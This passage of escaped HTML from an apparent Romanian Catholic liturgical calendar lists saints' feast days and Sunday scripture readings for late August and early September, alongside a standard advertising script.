valign=\"top\"\u003EFer. Veronica Antal, fc. m. **; Ss. Ioana, fc.; Melchisedec, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Monica **; Cezar de Arles, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Augustin, ep. înv. **; Florentina, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EMartiriul Sf. Ioan Botezătorul **; Sf. Sabina, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Felix, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Raimund Nonnatus, călug.; Nicodim; Iosif din Arimateea\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ESEPTEMBRIE – RĂPCIUNE\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 12 ore, noaptea are 12 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 22-a de peste an\u003Cbr \/\u003E\nSs. Egidiu, abate; Iosue\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 3,19-21.30-31; Ps 67; Evr 12,18-19.21-24a; Lc 14,1.7-14\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ingrid, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Grigore cel Mare, pp. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Rozalia, fc.; Moise, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Tereza de Calcutta, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zaharia, profet PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Regina, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 23-a de peste an\u003Cbr \/\u003E\nNaşterea Sf. Fc. Maria; Sf. Toma din Villanova, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EMih 5,1-4a (Rom 8,28-30); Ps 86; Mt 1,1-16.18-23\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Claver, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae din Tolentino, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Prot şi Iacint, fraţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPreasf. Nume al Mariei *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Gură de Aur, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: 